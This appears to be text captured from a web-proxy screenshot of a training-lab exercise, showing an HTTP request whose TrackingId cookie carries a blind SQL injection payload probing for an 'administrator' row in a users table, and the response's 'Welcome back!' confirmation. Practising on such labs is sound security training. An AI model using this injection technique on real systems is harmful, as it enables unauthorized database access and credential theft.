 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a7600c003eb347181263af500f300fd.web-security-academy.net
3 Cookie: TrackingId=O2mbM2SCQaKvTbaw' and (select 'a' from
users WHERE username = 'administrator')='a; session=
4eYBQPvHlRRrrHAxsUWbRrT8rMkx1pQT
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7600c003eb347181263af500f300fd.web-security-academy.
net/
Response
Pretty Raw Hex Render \n
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>